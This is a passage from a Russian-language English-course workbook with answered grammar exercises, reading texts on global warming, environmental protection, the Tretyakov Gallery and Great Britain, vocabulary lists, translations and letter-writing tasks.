8. Подберите компьютерный термин к определению. I can't eject the CD. I think the \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_'s stuck. **OTBeT: drawer** 

9. Поставьте предлог ТО перед неопределенной формой глагола, если это необходимо. Если предлог to отсутствует в каком-либо варианте, используйте знак тире на клавиатуре. Ответы запишите через запятую. Например, He is not sure that it can ... be done, but he is willing  $\ldots$  try. OTBeT: -,to. My son asked me ... let him ... go to the club. OTBeT: to.-

10. Поставьте предлог ТО перед неопределенной формой глагола, если это необходимо. Если предлог to отсутствует в каком-либо варианте, используйте знак тире на клавиатуре. Ответы запишите через запятую. *Например, He is not sure that it can … be done, but he is willing … try.* 

**Ответ: -,to.** You had better … go there at once. **Ответ: -**

11.Поставьте предлог TO перед неопределенной формой глагола, если это необходимо. Если предлог to отсутствует в каком-либо варианте, используйте знак **тире** на клавиатуре. Ответы запишите через запятую. *Например, He is not sure that it can … be done, but he is willing … try.* **Ответ: -,to.**

We shall take a taxi so as not ... miss the train. **Ответ: to**

12.Употребите инфинитив (добавляя «to») или герундию (добавляя «-ing») к глаголам, стоящим в скобках. *Например, I'm still looking for a job but I hope ... something soon. (find).* **Ответ: to find**

When I'm tired, I enjoy ... television. It's relaxing. (watch) **Ответ: watching.**

13.Употребите инфинитив (добавляя «to») или герундию (добавляя «-ing») к глаголам, стоящим в скобках. *Например, I'm still looking for a job but I hope ... something soon. (find).* **Ответ: to find** It was a nice day, so we decided ... for a walk. (go)

# **Ответ: to go.**

14.Употребите инфинитив (добавляя «to») или герундию (добавляя «-ing») к глаголам, стоящим в скобках. *Например, I'm still looking for a job but I hope ... something soon. (find).* **Ответ: to find**

I'm not in a hurry. I don't mind ... (wait).

# **Ответ: waiting.**

15.Употребите инфинитив (добавляя «to») или герундию (добавляя «-ing») к глаголам, стоящим в скобках. *Например, I'm still looking for a job but I hope ... something soon. (find).* **Ответ: to find**

They don't have much money. They can't afford ... out very often. (go) **Ответ: to go**

16. От данного слова **popular** образуйте соответствующее новое слово (**noun- существительное**). **popular**→\_\_\_\_\_\_ Ответ: **popularity**

### **Часть C**

### **1. Global Warming**

### **1.1.Прочитайте и переведите текст.**

### **Global Warming**

Global warming is sometimes referred to as the greenhouse effect. The greenhouse effect is the absorption of energy radiated from the Earth's surface by carbon dioxide and other gases in the atmosphere, causing the atmosphere to become warmer.

Each time we burn gasoline, oil, coal, or even natural gas, more carbon dioxide is added to the atmosphere. The greenhouse effect is what is causing the temperature on the Earth to rise, and creating many problems that will begin to take place in the coming decades.

Today, however, major changes are taking place. People are conducting an unplanned global experiment by changing the face of the entire planet. We are destroying the ozone layer, which allows life to exist on the Earth's surface.

All of these activities are unfavourably changing the composition of the biosphere and the Earth's heat balance. If we do not slow down our use of fossil fuels and stop destroying the forests, the world could become hotter than it has been in the past million years.

Average global temperatures have risen 1 degree over the last century. If carbon dioxide and other greenhouse gases continue to spill into the atmosphere, global temperatures could rise five to 10 degrees by the middle of the next century. Some areas, particularly in the Northern Hemisphere, will dry out and a greater occurrence of forest fires will take place.

At the present rate of destruction, most of the rain forests will be gone by the middle of the century. This will allow man-made deserts to invade on once lush areas. Evaporation rates will also increase and water circulation patterns will change.

Decreased rainfall in some areas will result in increased rainfall in others. In some regions, river flow will be reduced or stopped all together completely. Other areas will experience sudden downpours that create massive floods.

If the present arctic ice melting continues, the sea could rise as much as 2 meters by the middle of the next century. Large areas of coastal land would disappear.

Plants and other wildlife habitats might not have enough time to adjust to the rapidly changing climate. The warming will rearrange entire biological communities and cause many species to become died out.

The greenhouse effect and global warming both correspond with each other. The green house effect is recalled as incoming solar radiation that passes through the Earth's atmosphere but prevents much of the outgoing infrared radiation from escaping into outer space. It causes the overheat of the air and as a result, we have the global warming effect. As you see, greenhouse effect and global warming correspond with each other, because without one, the other doesn't exist.

### **1.2. Переведите с русского на английский язык:**

1) global warming — глобальное потепление, 2) to refer — иметь отношение, относиться; касаться, 3) greenhouse effect — парниковый эффект, 4) absorption — по-

глощение, абсорбция, 5) surface — поверхность, 6) carbon dioxide — углекислота, углекислый газ, 7) gasoline — бензин, 8) oil — нефть, 9) coal — уголь, 10) ozone layer — озоновый слой, 11) to slow down — замедлить, 12) fossil fuel — ископаемое топливо, 13) average — нормальный, обыкновенный, обычный, средний, 14) to spill into — проливать(ся), разливать(ся), 15) the Northern Hemisphere — Северное полушарие, 15) destruction — разрушение, уничтожение, 16) evaporation rate — скорость/уровень испарения, 17) to increase — возрастать, увеличивать (ся); расти, 18) water circulation pattern — сложившийся круговорот воды в природе, 19) rainfall — количество дождей, дождевые осадки, 20) river flow — уровень воды в реках, 21) downpour — ливень, 22) massive flood — крупное наводнение, 23) to melt — таять, 24) coastal land — прибрежные земли, 25) to adjust — приспосабливаться, привыкать, 26) entire — весь, целый, 27) biological communities — биологические сообщества, 28) to die out — вымереть, исчезнуть, 29) outer space — внешний/открытый космос, 30) overheat — перегрев, 31) to correspond — согласовывать, соотноситься.

# 1.3. Ответьте на вопросы:

- 1. What is global warming?
- 2. What is greenhouse effect?

3. What activities are unfavorable and change the composition of the biosphere and the Earth's heat balance?

- 4. What can prevent the developing of greenhouse effect?
- 5. Why are water circulation patterns changing?
- 6. What might cause disappearing of large areas of coastal land?
- 7. Does the warming affect biological communities?
- 8. Is there a correspondence between greenhouse effect and global warming?

# Перевод текста: Глобальное потепление

Глобальное потепление иногда соотносят с парниковым эффектом. Парниковый эффект — это поглощение энергии, излучаемой с поверхности Земли, углекислым и другими газами, которые находятся в атмосфере и заставляют атмосферу нагреваться.

Каждый раз, когда мы сжигаем бензин, нефть, уголь или даже природный газ, в атмосферу попадает все больше и больше углекислого газа. Парниковый эффект это то, что заставляет температуру на Земле повышаться и создает много проблем, которые проявятся в наступающих десятилетиях.

Тем не менее уже сегодня происходят большие перемены. Люди вовлечены в незапланированный глобальный эксперимент по изменению целой планеты. Мы уничтожаем озоновый слой, который позволяет живым организмам жить на поверхности Земли.

Все эти воздействия неблагоприятно влияют на состав биосферы, температурный баланс Земли. Если мы не замеллим использование ископаемого топлива и не прекратим уничтожать леса, климат может стать более жарким, чем был за последний миллион лет.

За последнее столетие средняя температура в мире повысилась на 1 градус по Фаренгейту. Если углекислый и другие газы продолжат попадать в атмосферу, к середине следующего столетия глобальные температуры могут повыситься на пять десять градусов. Некоторые области, особенно в Северном полушарии, станут засушливыми, будет больше лесных пожаров.

При существующем темпе вырубки, большинство тропических лесов исчезнет уже к середине нынешнего столетия, что позволит искусственным пустыням вторгнуться в однажды пышные зеленые области. Объемы испарений также увеличатся, сложившийся круговорот воды в природе изменится.

Уменьшение количества дождей в одном месте, станет причиной увеличения дождевых осадков в других областях. В некоторых регионах уровень воды в реках уменьшится или вообще сойдет на нет. В других областях пройдут внезапные ливни, которые станут причиной сильных наводнений.

Если существующее таяние арктического льда продолжится, уровень мирового океана к середине следующего столетия может повыситься на целых 2 метра. Обширные прибрежные районы могут исчезнуть.

У растений и диких животных не будет достаточно времени, чтобы приспособиться к быстро изменяющемуся климату. Нагревание перестроит целые биологические цепи, что станет причиной вымирания многих разновидностей.

Парниковый эффект и глобальное потепление — это одно и то же. Парниковый эффект обусловлен поступлением в атмосферу Земли солнечной радиации, при этом большей части инфракрасного излучения земная атмосфера не дает уйти в космос. Это становится причиной перегрева воздуха и как результат мы имеем эффект глобального потепления. Как вы видите, парниковый эффект и глобальное потепление обуславливают друг друга, если бы не было одного, не было бы и другого.

### **2. Environmental Protection 2.1. Прочитайте и переведите текст. Environmental Protection**

Our planet Earth is only a tiny part of the universe, but nowadays it's the only place where we can live.

People always polluted their surroundings. But until now pollution was not such a serious problem. People lived in rural areas and did not produce such amount of polluting agents that would cause a dangerous situation in global scale.

With the development of overcrowded industrial highly developed cities, which put huge amounts of pollutants into surrounds, the problem has become more and more dangerous. Today our planet is in serious danger. Acid rains, global warming, air and water pollution, and overpopulation are the problems that threaten human lives on the Earth.

In order to understand how air pollution affects our body, we must understand exactly what this pollution is. The pollutants that harm our respiratory system are known as particulates. Particulates are the small solid particles that you can see through rays of sunlight. They are products of incomplete combustion in engines, for example: internalcombustion engines, road dust and wood smoke.

Billions of tons of coal and oil are consumed around the world every year. When these fuels are burnt, they produce smoke and other by-products, which is emitted into the atmosphere. Although wind and rain occasionally wash away the smoke, given off by power plants and automobiles, but it is not enough.. These chemical compounds undergo a series of chemical reactions in the presence of sunlight; as a result we have smog, mixture of fog and smoke. While such pollutants as particulates we can see, other harmful ones are not visible. Among the most dangerous to bur health are carbon monoxide, nitrogen oxides, sulfur dioxide and ozone or active oxygen.

If you have ever been in an enclosed parking garage or a tunnel and felt dizzy or lightheaded, then you have felt the effect of carbon monoxide (CO). This odourless, colourless, but poisonous gas is produced by the incomplete burning of fossil fuels, like gasoline or diesel fuel.

Factories emit tons of harmful chemicals. These emissions have disastrous consequences for our planet. They are the main reason for the greenhouse effect and acid rains.

Our forests are disappearing because they are cut down or burnt. If this trend continues, one day we won't have enough oxygen to breathe, we won't see a beautiful green forest at all.

The seas are in danger. They are filled with poison: industrial and nuclear wastes, chemical fertilizers and pesticides. If nothing is done about it, one day nothing will be able to live in our seas.

Every ten minutes one kind of animal, plant or insect dies out forever. If nothing is done about it, one million species that are alive today may soon become extinct.

And even greater threats are nuclear power stations. We all know how tragic the consequences of the Chernobyl disaster are.

Fortunately, it's not too late to solve these problems. We have the time, the money and even the technology to make our planet a better, cleaner and safer place. We can plant trees and create parks for endangered animals.

We can recycle our wastes; persuade enterprises to stop polluting activities, because it is apparent that our careless use of fossil fuels and chemicals is destroying this planet. And it is now more than ever apparent that at the same time we are destroying our bodies and our future.

# 2.2. **Переведите с русского на английский язык:**

1)tiny part — крошечная часть, 2)to pollute — загрязнять, 3)rural area — сельский район, 4) polluting agents — загрязняющие компоненты, 5)global scale — глобальный масштаб, 6) acid rains — кислотные дожди, 7)overpopulation — перенаселение, 8) to threaten — угрожать, 9)to affect — воздействовать, 10)respiratory system — дыхательная система, 11)particulates — макрочастицы, 12) solid particles — твердые частицы, 13)

ray of sunlight — зд. солнечный свет, 14)combustion — сжигание, сгорание, 15)internal-combustion engine — двигатель внутреннего сгорания, 16)wood smoke зд. сгорание древесины, 17)by-products — побочные продукты, 18) power plants —

силовые установки, 19)chemical compounds — зд. химические элементы, 20) to undergo — подвергаться воздействию, 21) smog — смог, 22) fog — туман, 23)carbon monoxide — угарный газ, 24)nitrogen oxides — окислы азота, 25) sulfur dioxide сернистый  $\Gamma$ аз,  $\Gamma$ <sup>26</sup>)  $\text{dizzy}$  — головокружение, 27)odourless — без запаха, 28)fossil fuels — органическое топливо, 29)gasoline — бензин, 30)to emit — испускать, выбрасывать, 31)disastrous consequences — гибельные последствия, 32) greenhouse effect — парниковый эф- $\phi$ ект, 33)to breathe — дышать, вдыхать, 34)chemical fertilizers — удобрения, 35)pesticide — пестицид, 36)plant — растение, 37)insect — насекомое, 38)extinct исчезнуть, вымирать, 39)to persuade enterprises — зд. убедить предпринимателей, 40)wastes — отходы

# **2.3. Ответьте на вопросы:**

- 1. When did the problem of pollution become dangerous?
- 2. What problems threaten human lives on the Earth?
- 3. Why is air pollution harmful?
- 4. Is it dangerous to breathe polluted air?
- 5. What does the burning of fuel and fossil fuels produce?
- 6. What are the most dangerous pollutants?
- 7. What is the main reason for the greenhouse effect and acid rains on our planet?
- 8. Can we solve the problem of environmental protection?

# **Перевод: Защита окружающей среды**

Наша планета Земля является только крошечной частью Вселенной, но в настоящее время — это единственное место, где мы можем жить.

Люди всегда загрязняли все вокруг. Но до сих пор загрязнение не было такой серьезной проблемой. Люди жили в сельских районах и не производили такого количества загрязняющих компонентов, которые могли вызвать опасную ситуацию в глобальном масштабе.

С развитием перенаселенных индустриальных высокоразвитых городов, которые выбрасывают огромные количества загрязняющих веществ в окружающую среду, проблема стала все более и более серьезной. Сегодня наша планета находится в серьезной опасности. Кислотные дожди, глобальное потепление, загрязнение воздуха и воды, перенаселенность — проблемы, которые угрожают человеческой жизни на Земле.

Чтобы понять, как загрязнение атмосферы воздействует на наш организм, мы должны точно знать, каково это загрязнение. Загрязняющие вещества, которые вредят нашей дыхательной системе называются макрочастицами. Макрочастицы — это мелкие твердые частицы, которые мы видим на солнечном свету. Это производные неполного сгорания топлива в двигателях, например двигателе внутреннего сгорания, дорожная пыль и дым от сгорания древесины.

Миллиарды тонн угля и нефти сжигаются во всем мире каждый год. Когда это топливо сгорает, оно выбрасывает дым и другие побочные продукты в окружающую среду. Хотя ветер и дождь иногда смывают дым, выделенный силовыми установками и автомобилями, этого не достаточно. Эти химические элементы под воздействием солнечного света подвергаются серии химических реакций, и как результат мы имеем смог, смесь тумана и дыма. В то время как такие загрязняющие вещества, как макрочастицы, мы можем видеть, другие вредные для нашего здоровья вещества остаются невидимыми. Среди наиболее опасных для нашего здоровья находится угарный газ, окислы азота, сернистый газ и озон, или активный кислород.

Если вы когда-либо были в закрытом гараже или туннеле и чувствовали головокружение или упадок сил, тогда вы чувствовали результат воздействия угарного газа (СО). Этот бесцветный, но ядовитый газ без запаха получается от неполного сгорания органического топлива, подобно бензину или дизельному топливу.

Фабрики выбрасывают тонны вредоносных химикатов. Эти выбросы имеют гибельные последствия для нашей планеты. Они являются главной причиной парникового эффекта и кислотных дождей.

Из-за вырубки или пожаров исчезают наши леса. Если эта тенденция продолжится, то однажды у нас не будет достаточного количества кислорода, чтобы дышать, мы вообще никогда не увидим красивый зеленый лес.

Моря также находятся в опасности. Они заполнены ядом: промышленными отходами, отходами ядерной промышленности, химическими удобрениями и пестицидами. Если мы ничего не сделаем, то однажды в наших морях некому будет жить.

Каждые десять минут на нашей планете вымирает один вид животных, растений или насекомых. Если мы ничего не сделаем, то десять миллионов видов живых организмов, живущих сейчас, в скором времени исчезнут.

Еще большая угроза — атомные электростанции. Всем нам известны трагические последствия чернобыльской катастрофы.

К счастью, еще не поздно и мы можем решить эти проблемы. Мы имеем время, деньги и технологии, чтобы сделать нашу планету лучше, чище и безопаснее. Мы можем высаживать деревья и создавать парки для животных, находящихся в опасности.

Мы можем перерабатывать отходы, убедить предпринимателей прекратить загрязнение окружающей среды, так как ясно, что наше безрассудное использование топлива и химических веществ разрушает нашу планету и более того, ясно и то, что мы разрушаем себя и свое будущее.

**3. Письмо. Оформление письма на иностранном языке. Письмо личного характера.**

**3.1. Прочитайте электронное письмо и переведите.** 



### 3.2. Найдите соответствующий ответ в письме на нижеследующие вопросы:



#### Ответы:

 $1)-6,$ 

 $2)-9,$ 

 $3)-4$ ,

- $4) 1$ ,
- $5)-3,$
- $6)-10,$
- $7)-5,$
- $8)-7,$
- $9)-2,$

 $10)-8.$ 

3.3. Напишите такое же электронное письмо.

4. В гостинице. Оформление заказа.

4.1. Прочитайте текст о трех гостиницах. По вашему мнению, какая самая лучшая гостиница из них? В какой гостинице вы бы остановились?



#### **4.2. Прочитайте электронное письмо Силвии. В какой гостинице она собирается остановиться? Заполните текст следующими словами:** *1) Madam, 2) information, 3) Please, 4) nights, 5) reservation, 6) room 7) view 8) Yours.*



Ответы: 1) Madam, 2) reservation, 3) room, 4) nights, 5)view , 6) information, 7) Please, 8) Yours

**4.3. Напишите такое же электронное письмо в один из известных гостиниц в вашем городе. Сделайте заказ.**

# **5. Прочитайте и переведите текст.**

```
Vocabulary
```
Merchant- купец Connoisseur- знаток Contemporary-современный Little by little- мало-помалу To extend-расширить Wing- крыло To open to the public- открыть для посетителей To donate- преподносить в качестве дара

To reflect- отражать To devote- посвящать To link- связывать Still-life- натюрморт Seascape-морской пейзаж To house-помещать, размещать

# **Tretyakov Gallery**

The State Tretyakov Gallery is one of the best-known picture galleries in Russia. It tales its name from its founded Pavel Tretyakov, a Moscow merchant and art connoisseur.

In the mid-19<sup>th</sup> century, Tretyakov began to collect Russian paintings. He visited all the exhibitions and art studios and bought the best pictures of contemporary artists. He was especially fond of the works of the Peredvishniki (or Wanderes)- the artists who belonged to the Society of Travelling Art of Exhibitions. Little by little Tretyakov extended his range of interests and began to collect earlier Russian paintings. More than once he had to add wings to his house in Lavrushinsky Pereulok, because his collection grew larger and larger.

In 1881 Pavel Tretyakov opened his collection to the public. 11 years later he donated it to the city of Moscow. Since then gallery has received hundreds of pictures from other museums and private collections.

The Tretyakov Gallery reflects the whole history of Russian art, from the  $11<sup>th</sup>$  century to the present day.

It has a rich collection of old Russian icons. The worls-famous icon is The Trinity, painted in the early  $11<sup>th</sup>$  century by Andrei Rubley.

The gallery contains halls devoted to the magnificent works of such 18<sup>th</sup>-century celebrities as Rokotov, Levitsky, Borovikovsky, Shchedrin.

The first half of the 19<sup>th</sup> century is represented by brilliant paintings by Bryullov, Tropinin, Ivanov, Venetsianov. The second half of the  $19<sup>th</sup>$  century is especially well represented. The gallery has the best collection of the Peredvishniki, such as Kramskoy, Perov, Ghe, Yaroshenko, Myasoyedov, and others. Linked with the Peredvishniki are such great names in Russian art as Surikov, Repin, Vasnetsov, Levitan. There you can see historical paintings, portraits, still-lifes, landscapes, seascapes, etc.

Further on we find the cream of turn-of-the century Russian art: Serov, Vrubel, Kustodiev.

Canvases of modern painters are housed in the new buildings situated on Krymskaya Naberezhnaya (Crimean Embankment).

The Tretyakov Gallery is not only Russia's biggest and most important museum of Russian Art. It's also a research, cultural and educational centre.

### **Answer the questions:**

- 1) When did Pavel Tretyakov begin to collect Russian paintings?
- 2) Whose works was he especially fond of?
- 3) When did he open his collection to the public?
- 4) What did Tretyakov do with his collection?
- 5) Who was The Trinity painted by?

### 6. **Прочитайте и переведите текст**.

#### **Vocabulary**

To be situated – быть расположенным To consist- состоять из Respectively- соответственно To include - включать To separate- разделять To wash- омывать Precious- драгоценный To influence- влиять Highly developed-высокоразвитый Navigation-судоходство Equipment- оборудование To elect- выбирать Chamber- палата

#### **Great Britain**

The United Kingdom of Great Britain and Northern Ireland is situated on the British Isles. The British Isles consist of two large islands, Great Britain and Ireland, and about five thousand small islands. Their total area is over 244,000 square kilometres. The United Kingdom is made up of four countries: England, Wales, Scotland and Northern Ireland. Their capitals are London, Cardiff Edinburgh and Belfast respectively. Great Britain consist of England, Scotland, and Wales and does not include Northern Ireland. But in everyday speech " Great Britain" is used to mean the United Kingdom. The capital of the UK is London.

The British Isles are separated from the continent by the North Sea and the English Channel. The western coast of Great Britain is washed by the Atlantic Ocean and the Irish Sea.

There are a lot of rivers in Great Britain, but they are not long. The Severn is the longest river, while the Thames is the deepest and most important one.

The UK is one of the world's smaller countries. Its population is over 58 million. About 80% of the population live in cities.

The UK is a highly developed industrial country. It is known as one of the world's largest producers and exporters of machinery, electronics, textile, aircraft and navigation equipment. One of the chief industries of the country is shipbuilding.

The UK is a constitutional monarchy. In law, the Head of State is the Queen. In practice, the Queen reigns, but does not rule. The country is ruled by the elected government with the Prime Minister at the head. The British Parliament consist of two chambers: the House of Lords and the House of Commons.

There are three main political parties in Great Britain: the Labour, the Conservative and the Lideral parties.

### **Answer the questions :**

o The UK is an island state, isn't it? Where is it situated?

- o What countries is the UK made of? What are their capitals?
- o What's the UK's population?
- o The UK is a constitutional monarchy. What does it mean?

o The UK is a highly developed industrial country. What does it produce and export?

# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**





